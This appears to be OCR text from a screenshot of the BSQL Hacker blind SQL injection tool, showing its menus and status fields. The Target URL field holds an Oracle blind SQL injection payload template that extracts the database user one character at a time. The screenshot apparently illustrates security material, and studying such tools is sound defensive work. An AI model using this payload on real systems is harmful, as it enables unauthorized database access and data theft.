 BSQL Hacker v0.9.0.9 - Beta but Getting There!
File Templates Injection Import Edit Exploits Help
Injection Wizard Start Stop ORACLE Test Injection Automated Attack
Dashboard Detection Request & Injection Settings Extracted Database
Target URL : ?txt_search=MadBob' AND NVL(ASCII(SUBSTR((select user from dual),{POSITION},1)),0){OPERATION}{CHAR}--
Status
SQLI